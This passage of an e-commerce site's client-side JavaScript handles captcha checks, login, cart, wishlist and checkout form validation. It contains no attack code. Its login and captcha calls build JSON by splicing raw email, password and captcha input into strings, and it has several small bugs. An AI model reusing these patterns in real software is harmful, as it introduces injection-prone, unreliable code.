    if (emptyField(document.getElementById(prefix + "txtCaptcha"))) {
        alert("Please enter captcha code.");
        document.getElementById(prefix + "txtCaptcha").focus();
        return false;
    }
    else {
        var msg = true;
        //$("#ctl00_ContentPlaceHolder1_txtCaptcha").parent().find(".errorspan").fadeOut("slow");
        var url = "CommonWebServicecaptch.asmx/TestCaptcha";
        $.ajax({
            url: url,
            type: "POST",
            async: false,
            data: "{enteredvalue:'" + $("#ctl00_ContentPlaceHolder1_txtCaptcha").val() + "'}",
            contentType: "application/json; charset=utf-8",
            success: function (data) {
                var response = data.d;
                //alert(response);
                if (response == "0") {
                    alert("Verification code is not valid.");
                    document.getElementById(prefix + "txtCaptcha").focus();
                    msg = false;
                }
                else {
                    msg = true;
                }
            },
            error: function (error) {
                alert(error);
            }
        });
        return msg;
    }
}

function ValidCustomerLogin() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var message = "";
    if (emptyField(document.getElementById(prefix + "txtEmail"))) {
        if (message == "") {
            document.getElementById(prefix + "txtEmail").focus();
        }
        message += "Please enter Email Address.\n";
    }
    if (!emptyField(document.getElementById(prefix + "txtEmail"))) {
        if (!validEmailId(document.getElementById(prefix + "txtEmail").value)) {
            if (message == "") {
                document.getElementById(prefix + "txtEmail").focus();
            }
            message += "The e-mail address you entered appears to be incorrect. (Example: yourscreenname@aol.com).\n";
            
        }
    }
    if (emptyField(document.getElementById(prefix + "txtPassword"))) {
        if (message == "") {
            document.getElementById(prefix + "txtPassword").focus();
        }
        else {
            document.getElementById(prefix + "txtEmail").focus();
        }
        message += "Please enter Password.\n";
    }
    if (message != "") {
        alert(message);
        return false;
    }
    else {
        var checkflgstay = 0;
        if ($("#" + prefix + "chkstaysignin").prop("checked") == true) {
            checkflgstay = 1
        }
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/AuthenticateUser",
            data: "{email:'" + jQuery("#" + prefix + "txtEmail").val() + "',password:'" + jQuery("#" + prefix + "txtPassword").val() + "',curr:'" + jQuery("#" + prefix + "hdCurrency").val() + "',type:'" + jQuery("#" + prefix + "hdTypeForRedirect").val() + "',pr_id:'" + jQuery("#" + prefix + "hdpr_id").val() + "',md_id:'" + jQuery("#" + prefix + "hdmd_id").val() + "',checkstayflg:'" + checkflgstay + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    if (strdata[0].IsValid == "1") {
                        var strlocurl = self.location.href;
                        if (strlocurl.indexOf("localhost") > 0) {
                            self.location.href = strdata[0].RedirectUrl;
                        }
                        else {
                            self.location.href = "../" + strdata[0].RedirectUrl;
                        }

                    }
                    else { alert("Please enter valid Email or Password."); }
                }
            }
        });
        return true;
    }
}

function searchpro(txtsearch) {
    if (document.getElementById(txtsearch).value == "") {
        alert("Please enter keyword in search box");
        return false;
    }
}

function addtocartpro(pr_id, md_id, curr) {
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToCart",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",curr:" + curr + ",sp_id:0}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function (response) {
            strdata = response.d;
            //alert(strdata[0].Status);
            if (strdata[0].Status != "empty") {
                location.href = "ShoppingCart.aspx?curr=" + curr;
            }
            else {
                location.href = "EmptyStock.aspx?pid=" + pr_id + "&mid=" + md_id + "&curr=" + curr;
            }
        }
    });
}

function addtocartprofromWishList(pr_id, md_id, curr, CustId) {
    removefromwishlistpro(pr_id, md_id, CustId, curr, "addtocart");
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToCart",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",curr:" + curr + ",sp_id:0}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function (response) {
            strdata = response.d;
            //alert(strdata[0].Status);
            if (strdata[0].Status != "empty") {
                location.href = "ShoppingCart.aspx?curr=" + curr;
            }
            else {
                location.href = "EmptyStock.aspx?pid=" + pr_id + "&mid=" + md_id + "&curr=" + curr;
            }
        }
    });
}



function addtowishlistpro(pr_id, md_id, cust_id, curr) {
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToWishList",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",cust_id:" + cust_id + "}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function () {
            //strdata = response.d;
            // if (strdata != "") {
            location.href = "WishList.aspx?curr=" + curr;
            // }
        }
    });
}

function removefromwishlistpro(pr_id, md_id, cust_id, curr, typ) {
    var strdata;

    var confirmFlag = true;
    if (typ == "wishlist") {
        confirmFlag = confirm('Are you sure you want to remove this item from cart?');
    }
    if (confirmFlag) {


        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/RemoveWishListPro",
            data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",cust_id:" + cust_id + "}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function () {
                //strdata = response.d;
                // if (strdata != "") {
                if (typ == "wishlist") {
                    location.href = "WishList.aspx?curr=" + curr + "&flg=del";
                }

                // }
            }
        });
    }
}

function LoadShoppingCart(flag, DeletedCartId) {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var confirmFlag = true;
        if (flag == "delete") {
            confirmFlag = confirm('Are you sure you want to remove this item from cart?');
        }

        if (confirmFlag) {

            var PostData;
            var QtyArray = [];

            if (flag == "modify") {
                jQuery('.customcartqty .txtqtyclass').each(function (index) {
                    QtyArray.push(
            {
                "id": jQuery(this).attr("cart_id"),
                "qty": jQuery(this).val()
            });
                });
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }
            else if (flag == "delete") {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": DeletedCartId }
            }
            else {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }

            var strdata;
            jQuery.ajax({
                type: "POST",
                url: "webservices/product.asmx/LoadCart",
                data: JSON.stringify(PostData),
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                beforeSend: function () {
                },
                success: function (response) {
                    strdata = response.d;
                    if (strdata != "") {
                        if (strdata[0].Status == "1") {
                            jQuery("#trCart").show();
                            jQuery("#trError").hide();
                            jQuery("#trShoppingCartLi").html(strdata[0].Html);
                            jQuery("#ShoppingCartULHTML").html(strdata[0].HtmlFooterTotal);

                            if (flag == "modify") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Your cart has been updated successfully.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                            else if (flag == "delete") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Product deleted successfully from your cart.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                        }
                        else if (strdata[0].Status == "2") {
                            jQuery("#trError").show();
                            jQuery("#trError").html("Please enter valid numeric value greater than zero in quantity field.");
                            var body = jQuery("html, body");
                            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                        }
                        else {
                            jQuery("#trCart").hide();
                            jQuery("#trError").show();
                            jQuery("#trError").attr("style", "margin-bottom:30px;");
                            var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                            strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Continue Shopping</a>";
                            jQuery("#trError").attr("style", "border:1px solid #ededed;");
                            jQuery("#trError").html(strHtml);
                        }

                    }
                },
                error: function (error) {
                    var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                    strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Continue Shopping</a>";
                    jQuery("#trError").attr("style", "border:1px solid #ededed;");
                    jQuery("#trError").html(strHtml);
                },
                complete: function () {

                }
            });
        }
    }
    else {
        //jQuery("#trCart").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }
}

function LoadShoppingCartShoppingCartCheckOut(flag, DeletedCartId) {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var confirmFlag = true;
        if (flag == "delete") {
            confirmFlag = confirm('Are you sure you want to remove this item from cart?');
        }

        if (confirmFlag) {

            var PostData;
            var QtyArray = [];

            if (flag == "modify") {
                jQuery('.customcartqty .txtqtyclass').each(function (index) {
                    QtyArray.push(
            {
                "id": jQuery(this).attr("cart_id"),
                "qty": jQuery(this).val()
            });
                });
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }
            else if (flag == "delete") {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": DeletedCartId }
            }
            else {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }

            var strdata;
            jQuery.ajax({
                type: "POST",
                url: "webservices/product.asmx/LoadCart",
                data: JSON.stringify(PostData),
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                beforeSend: function () {
                },
                success: function (response) {
                    strdata = response.d;
                    if (strdata != "") {
                        if (strdata[0].Status == "1") {
                            jQuery("#trCart").show();
                            jQuery("#trError").hide();
                            jQuery("#trShoppingCartLi").html(strdata[0].Html);
                            jQuery("#ShoppingCartULHTML").html(strdata[0].HtmlFooterTotal);

                            if (flag == "modify") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Your cart has been updated successfully.");
                                //var body = jQuery("html, body");
                                //body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                            else if (flag == "delete") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Product deleted successfully from your cart.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                        }
                        else if (strdata[0].Status == "2") {
                            jQuery("#trError").show();
                            jQuery("#trError").html("Please enter valid numeric value greater than zero in quantity field.");
                            var body = jQuery("html, body");
                            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                        }
                        else {
                            jQuery("#trCart").hide();
                            jQuery("#trError").show();
                            jQuery("#trError").attr("style", "margin-bottom:30px;");
                            var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                            strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
                            jQuery("#trError").attr("style", "border:1px solid #ededed;");
                            jQuery("#trError").html(strHtml);
                        }

                    }
                },
                error: function (error) {
                    var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                    strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
                    jQuery("#trError").attr("style", "border:1px solid #ededed;");
                    jQuery("#trError").html(strHtml);
                },
                complete: function () {

                }
            });
        }
    }
    else {
        //jQuery("#trCart").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }
}


function CheckZeroForInvoice(flag) {

    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var flgnew = CheckShippingMethod();
        return flgnew;
        //return true;
    }
    else {
        //jQuery("#ctl00_ContentPlaceHolder1_trError1").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        // body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        jQuery("#ctl00_ContentPlaceHolder1_lnkmodifyadd").focus();
        return false;
    }
    
}
// ------------------------- COMMON FUNCTIONS STARTS ---------------------------------------------------------------------------------------------------- 

//FOR COMPARE TO DATE GRETER THEN FROM DATE
function compare(fromdate, todate) {
    var a = document.getElementById(fromdate).value;
    var b = document.getElementById(todate).value;

    var d1 = a.toString().substr(0, 2);
    var m1 = a.toString().substr(3, 2);
    var y1 = a.toString().substr(6, 4);
    var StrDate = m1 + "/" + d1 + "/" + y1;

    var d2 = b.toString().substr(0, 2);
    var m2 = b.toString().substr(3, 2);
    var y2 = b.toString().substr(6, 4);
    var EndDate = m2 + "/" + d2 + "/" + y2;
    if (Date.parse(StrDate) > Date.parse(EndDate)) {
        //alert("To date must be greater then from date")
        document.getElementById(fromdate).focus();
        return false;
    }
    return true;
}

//Check custom date
function isDate(txtDate) {
    var objDate,  // date object initialized from the txtDate string
        mSeconds, // txtDate in milliseconds
        day,      // day
        month,    // month
        year;     // year
    // date length should be 10 characters (no more no less)
    //var 
    if (txtDate.length !== 10) {
        return false;
        alert("Please select Date in Valid form.");
    }
    // third and sixth character should be '/'
    if (txtDate.substring(2, 3) !== '/' || txtDate.substring(5, 6) !== '/') {
        return false;
    }
    // extract month, day and year from the txtDate (expected format is mm/dd/yyyy)
    // subtraction will cast variables to integer implicitly (needed
    // for !== comparing)
    month = txtDate.substring(3, 5) - 1; // because months in JS start from 0
    day = txtDate.substring(0, 2) - 0;
    year = txtDate.substring(6, 10) - 0;
    // test year range
    if (year < 1000 || year > 3000) {
        return false;
    }
    // convert txtDate to milliseconds
    mSeconds = (new Date(year, month, day)).getTime();
    // initialize Date() object from calculated milliseconds
    objDate = new Date();
    objDate.setTime(mSeconds);
    // compare input date and parts from Date() object
    // if difference exists then date isn't valid
    if (objDate.getFullYear() !== year ||
        objDate.getMonth() !== month ||
        objDate.getDate() !== day) {
        return false;
    }
    // otherwise return true
    return true;
}

function validEmailId(CheckEmptyEmail) {
    var inem1, inem2, lenem1, l, l1, lenem2, lensp, lechar;
    inem1 = CheckEmptyEmail.length;
    l = CheckEmptyEmail;
    l1 = l.lastIndexOf('.');
    lenem1 = l.lastIndexOf('@');
    lenem2 = l.indexOf('@');
    lensp = l.indexOf(' ');
    lechar = l.charAt(lenem1 + 1);

    if (lechar == '.') {
        return false;
    }

    if ((lenem1 + 1) == l1 || (l1 + 1) == inem1 || lenem1 > l1 || lenem2 != lenem1 || lensp != -1 || lenem1 == 0) {
        return false;
    }

    if (CheckEmptyEmail.indexOf('@') == -1 || CheckEmptyEmail.indexOf('.') == -1) {
        return false;
    }

    if (l.indexOf(',') != -1 || l.indexOf('/') != -1 || l.indexOf('(') != -1 || l.indexOf(')') != -1 || l.indexOf('*') != -1 || l.indexOf('&') != -1 || l.indexOf('^') != -1 || l.indexOf('%') != -1 || l.indexOf('$') != -1 || l.indexOf('&') != -1 || l.indexOf('#') != -1 || l.indexOf('!') != -1) {
        return false;
    }

    return true;
}

function emptyField(textobj) {
    if (textobj.value.length == 0) {
        textobj.focus();
        return true;
    }
    for (var i = 0; i < textobj.value.length; ++i) {
        var ch = textobj.value.charAt(i);
        if (ch != ' ' && ch != '\t')
            return false;
    }
    textobj.focus();
    return true;
}

function FindZero(textobj) {
    if (textobj.value.length == 1) {
        if (textobj.value == "0")
            return true;
    }
    else {
        return false;
    }
}

function isblank(blafield) {
    if (blafield.indexOf(' ') == 1) {
        return false;
    }
    else {
        return true;
    }
}

function isPercentage(argvalue) {
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    if (argvalue.length > 3) {
        return false;
    }

    if (argvalue.length < 3) {
        for (var n = 0; n < argvalue.length; n++) {

            if (argvalue.substring(n, n + 1) == "0")
                continue;

            else if (argvalue.substring(n, n + 1) == "1")
                continue;

            else if (argvalue.substring(n, n + 1) == "2")
                continue;

            else if (argvalue.substring(n, n + 1) == "3")
                continue;

            else if (argvalue.substring(n, n + 1) == "4")
                continue;

            else if (argvalue.substring(n, n + 1) == "5")
                continue;

            else if (argvalue.substring(n, n + 1) == "6")
                continue;

            else if (argvalue.substring(n, n + 1) == "7")
                continue;

            else if (argvalue.substring(n, n + 1) == "8")
                continue;

            else if (argvalue.substring(n, n + 1) == "9")
                continue;

            else if (argvalue.substring(n, n + 1) == " ")
                continue;

            else
                return false;
        }
    }
    else {
        if (!(argvalue.substring(0, 1) == "1"))
            return false;

        for (var n = 1; n < 3; n++) {
            if (argvalue.substring(n, n + 1) == "0")
                continue;

            else
                return false;
        }
    }
    return true;
}

function isNum(argvalue) {
    var count = 0
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else if (argvalue.substring(n, n + 1) == ".") {
            count += 1;
            if (count <= 1) {
                continue;
            }
            else {
                return false;
            }
            continue;
        }
        else
            return false;

    }
    return true;
}

function chkExtension(txtfield) {
    var filename, filenamelen
    var fileext, fileextlen
    var allowedtypes = [".jpg", ".JPG", ".jpeg", ".JPEG", ".gif", ".GIF"]
    var dotpos
    filename = txtfield.value
    filenamelen = filename.length
    dotpos = filename.lastIndexOf(".")
    fileextlen = (filenamelen - dotpos - 1)

    if (fileextlen >= 3 && fileextlen <= 4) //this allows files with a min of 3 and max of 4 chars in their extension
    {
        fileext = filename.substring(dotpos, filenamelen)
        //alert (fileext)
        for (var ctr = 0; ctr < allowedtypes.length; ctr++) {

            if (allowedtypes[ctr] == fileext) {
                return true
            }
        }
        //alert("Only JPG/JPEG/GIF type picture files are allowed.\n Please select a valid file type.")	

    }
    else
        //alert("The file you have selected is not a valid picture file.\nPlease select a different file.")

        return false


}

function isInt(argvalue) {
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else
            return false;

    }
    return true;
}

function checkremove() {
    return confirm('Are you sure you want to delete your selections?');
}

function checkKey(b1, e) {

    if (e.keyCode == 13) {
        document.getElementById(b1).click();
        return false;
    }
}

function ChkISgreaterTahnZeroForShoppingbag(controlid) {
    var txtvalue;
    var flagbagqty = true;
    txtvalue = controlid;
    if (txtvalue == "") {
        flagbagqty = false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            flagbagqty = false;
        }
    }
    else {
        flagbagqty = false;
    }

    return flagbagqty;
}

//FOR CHECK IF USER ENTER INTEGER THEN IS GRETER THAN ZERO OR NOT
function ChkISgreaterTahnZero(controlid) {
    var txtvalue;
    txtvalue = $('#' + controlid).val();
    if (txtvalue == "") {
        alert("Please enter quantity");
        return false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            //alert("The value should be greater than 0");
            jQuery("#trError").show();
            var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
            //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
            jQuery("#trError").html(strHtml);
            var body = jQuery("html, body");
            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
            return false;
        }
    }
    else {
        //alert("The value should be greater than 0");
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }

}
function ChkISgreaterTahnZeroForFinalInvoice(controlid) {
    var txtvalue;
    txtvalue = $(controlid).val();
    if (txtvalue == "") {
        alert("Please enter quantity");
        return false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            //alert("The value should be greater than 0");
            jQuery("#trError").show();
            var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
            //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
            jQuery("#trError").html(strHtml);
            var body = jQuery("html, body");
            body.animate({ scrollTop: 500 }, '500', 'swing', function () { });
            //window.location.hash = '#trError';
            return false;
        }
    }
    else {
        //alert("The value should be greater than 0");
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 500 }, '500', 'swing', function () { });
        //window.location.hash = '#trError';
        return false;
    }

}
//FOR ONLY NUMBER INSERT IN NUMERIC FIELD
function numbersOnly(e) {
    var evt = (e) ? e : window.event;
    var key = (evt.keyCode) ? evt.keyCode : evt.which;

    if (key != null) {
        key = parseInt(key, 10);

        if ((key < 48 || key > 57) && (key < 96 || key > 105)) {
            if (!isUserFriendlyChar(key))
                return false;
        }
        else {
            if (evt.shiftKey)
                return false;
        }
    }

    return true;
}


//FOR CHECK IS INTEGER VALUE FOR NUMERIC FIELD
function isInt(argvalue) {
    argvalue = argvalue.toString();
    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else
            return false;

    }
    return true;
}

//FOR RESTRICT TAB SHIFT INSERT DELETE BACKSPACE CHARECTER FOR NUMERIC FIELD
function isUserFriendlyChar(val) {
    // Backspace, Tab, Enter, Insert, and Delete
    if (val == 8 || val == 9 || val == 13 || val == 45 || val == 46)
        return true;

    // Ctrl, Alt, CapsLock, Home, End, and Arrows
    if ((val > 16 && val < 21) || (val > 34 && val < 41))
        return true;

    // The rest
    return false;
}
//FOR CHECKBOX ON CHECK FILL SHIPPING INFORMATION
function chkship(chkship, txtBfname, txtBlname, txtBemail, txtBadd1, txtBadd2, txtBcity, txtBcounty, txtBstate, ddlBstate, ddlBcountry, txtBzip, txtBtelephone, txtBmobile, txtBfax, txtSfname, txtSlname, txtSemail, txtSadd1, txtSadd2, txtScity, txtScounty, txtSstate, ddlSstate, ddlScountry, txtSzip, txtStelephone, txtSmobile, txtSfax, txtScountrycode, txtSareacode, txtBcountrycode, txtBareacode,currId) {
    if (currId == "0") {


        if (document.getElementById(chkship).checked == true) {
            if (document.getElementById(txtBfname).value == "" || document.getElementById(txtBlname).value == "" || document.getElementById(txtBemail).value == "" || document.getElementById(txtBadd1).value == "" || document.getElementById(txtBcity).value == "" || document.getElementById(txtBcounty).value == "" || document.getElementById(ddlBstate).value == "0" || document.getElementById(ddlBcountry).value == "0" || document.getElementById(txtBzip).value == "" || document.getElementById(txtBmobile).value == "") {
                document.getElementById(chkship).checked = false;
                alert("Please fill all Mandatory Fields for billing");
                document.getElementById(txtSfname).focus();
                return;
            }
            else {

                document.getElementById(txtSfname).value = document.getElementById(txtBfname).value;
                document.getElementById(txtSlname).value = document.getElementById(txtBlname).value;
                document.getElementById(txtSemail).value = document.getElementById(txtBemail).value;
                document.getElementById(txtSadd1).value = document.getElementById(txtBadd1).value;
                document.getElementById(txtSadd2).value = document.getElementById(txtBadd2).value;
                document.getElementById(txtScity).value = document.getElementById(txtBcity).value;
                document.getElementById(txtScounty).value = document.getElementById(txtBcounty).value;
                //document.getElementById(txtSstate).value = document.getElementById(txtBstate).value;
                //document.getElementById(ddlScountry).value = document.getElementById(ddlBcountry).value;
                $('#ctl00_ContentPlaceHolder1_ddlSstate').val($('#ctl00_ContentPlaceHolder1_ddlBstate').val()).change();
                //$('#ctl00_ContentPlaceHolder1_ddlScountry').val($('#ctl00_ContentPlaceHolder1_ddlBcountry').val()).change();
                document.getElementById(txtSzip).value = document.getElementById(txtBzip).value;
                document.getElementById(txtStelephone).value = document.getElementById(txtBtelephone).value;
                document.getElementById(txtSmobile).value = document.getElementById(txtBmobile).value;
                //document.getElementById(txtSfax).value = document.getElementById(txtBfax).value;


                document.getElementById(txtScountrycode).value = document.getElementById(txtBcountrycode).value;
                document.getElementById(txtSareacode).value = document.getElementById(txtBareacode).value;



            }
        }
        else {
            document.getElementById(txtSfname).value = "";
            document.getElementById(txtSlname).value = "";
            document.getElementById(txtSemail).value = "";
            document.getElementById(txtSadd1).value = "";
            document.getElementById(txtSadd2).value = "";
            document.getElementById(txtScity).value = "";
            document.getElementById(txtScounty).value = "";
            //document.getElementById(ddlScountry).value = "0";
            //document.getElementById(txtSstate).value = "";
            //$('#ctl00_ContentPlaceHolder1_ddlScountry').val(0).change();
            $('#ctl00_ContentPlaceHolder1_ddlSstate').val(0).change();
            document.getElementById(txtSzip).value = "";
            document.getElementById(txtStelephone).value = "";
            document.getElementById(txtSmobile).value = "";
            // document.getElementById(txtSfax).value = "";

            document.getElementById(txtScountrycode).value = "";
            document.getElementById(txtSareacode).value = "";

            return;
        }
    }
    else {
        if (document.getElementById(chkship).checked == true) {
            if (document.getElementById(txtBfname).value == "" || document.getElementById(txtBlname).value == "" || document.getElementById(txtBemail).value == "" || document.getElementById(txtBadd1).value == "" || document.getElementById(txtBcity).value == "" || document.getElementById(txtBcounty).value == "" || document.getElementById(txtBstate).value == "" || document.getElementById(ddlBcountry).value == "0" || document.getElementById(txtBzip).value == "" || document.getElementById(txtBmobile).value == "") {
                document.getElementById(chkship).checked = false;
                alert("Please fill all Mandatory Fields for billing");
                document.getElementById(txtSFName).focus();
                return;
            }
            else {

                document.getElementById(txtSfname).value = document.getElementById(txtBfname).value;
                document.getElementById(txtSlname).value = document.getElementById(txtBlname).value;
                document.getElementById(txtSemail).value = document.getElementById(txtBemail).value;
                document.getElementById(txtSadd1).value = document.getElementById(txtBadd1).value;
                document.getElementById(txtSadd2).value = document.getElementById(txtBadd2).value;
                document.getElementById(txtScity).value = document.getElementById(txtBcity).value;
                document.getElementById(txtScounty).value = document.getElementById(txtBcounty).value;
                document.getElementById(txtSstate).value = document.getElementById(txtBstate).value;
                document.getElementById(ddlScountry).value = document.getElementById(ddlBcountry).value;
                //$('#ctl00_ContentPlaceHolder1_ddlSstate').val($('#ctl00_ContentPlaceHolder1_ddlBstate').val()).change();
                //$('#ctl00_ContentPlaceHolder1_ddlScountry').val($('#ctl00_ContentPlaceHolder1_ddlBcountry').val()).change();
                document.getElementById(txtSzip).value = document.getElementById(txtBzip).value;
                document.getElementById(txtStelephone).value = document.getElementById(txtBtelephone).value;
                document.getElementById(txtSmobile).value = document.getElementById(txtBmobile).value;
                //document.getElementById(txtSfax).value = document.getElementById(txtBfax).value;


                document.getElementById(txtScountrycode).value = document.getElementById(txtBcountrycode).value;
